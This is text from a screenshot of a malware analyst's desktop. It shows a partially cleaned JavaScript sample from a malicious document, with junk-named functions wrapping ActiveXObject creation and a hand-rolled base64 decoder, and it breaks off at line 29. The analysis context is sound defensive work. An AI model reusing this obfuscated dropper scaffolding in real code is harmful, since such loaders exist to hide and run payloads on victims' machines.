 Activities
Sublime Text
Dec 12 05:46
~/maldoc/cleaned_javascript.js • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
play.py
cleaned_javascript.js
1
2 function likeTubeDoor(loadPowGirl) {
3 return (new ActiveXObject(loadPowGirl));
4 }
5
6
7 function karolKarolLike(loadLikePow) {
8 return ('cha' + loadLikePow);
9 }
10
11 function doorDowKarol(likeLoveGirl) {
12 var doorPowNext = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
13 var likeLikeLike = "";
14 var dowPowYou, tubeDoorLoad, doorLikePow;
15 var girlLoadNext, youGirlDoor, nextDoorPow, loadNextLike;
16 var youLoveLoad = 0;
17 likeLoveGirl = likeLoveGirl.replace(/[^A-Za-z0-9\+\/\=]/g, "");
18 while (youLoveLoad < likeLoveGirl.length) {
19 girlLoadNext = doorPowNext.indexOf(likeLoveGirl.charAt(youLoveLoad++));
20 youGirlDoor = doorPowNext.indexOf(likeLoveGirl.charAt(youLoveLoad++));
21 nextDoorPow = doorPowNext.indexOf(likeLoveGirl.charAt(youLoveLoad++));
22 loadNextLike = doorPowNext.indexOf(likeLoveGirl.charAt(youLoveLoad++));
23 dowPowYou = (girlLoadNext << 2) | (youGirlDoor >> 4);
24 tubeDoorLoad = ((youGirlDoor & 15) << 4) | (nextDoorPow >> 2);
25 doorLikePow = ((nextDoorPow & 3) << 6) | loadNextLike;
26 likeLikeLike = likeLikeLike + String.fromCharCode(dowPowYou);
27 if (nextDoorPow != 64) {
28 likeLikeLike = likeLikeLike + String.fromCharCode(tubeDoorLoad);
29 }
8 lines, 166 characters selected
JavaScript
remnux@remnux: ~/maldoc
~/maldoc/cleaned_javascript.js • - ...
Best HTML Viewer, HTML Beautifie...
1 / 2